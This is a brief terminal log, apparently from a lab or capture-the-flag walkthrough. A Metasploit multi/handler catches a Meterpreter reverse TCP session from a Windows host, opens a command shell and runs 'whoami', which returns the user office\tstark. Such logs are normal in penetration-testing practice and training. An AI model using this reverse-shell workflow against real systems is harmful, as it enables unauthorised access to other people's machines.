 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4433
[*] Sending stage (200774 bytes) to 10.10.11.3
[*] Meterpreter session 5 opened (10.10.16.2:4433 -> 10.10.11.3:59555) at 2024-03-12 21:20:54 +0800
meterpreter > shell
Process 5072 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
office\tstark
C:\Windows\system32>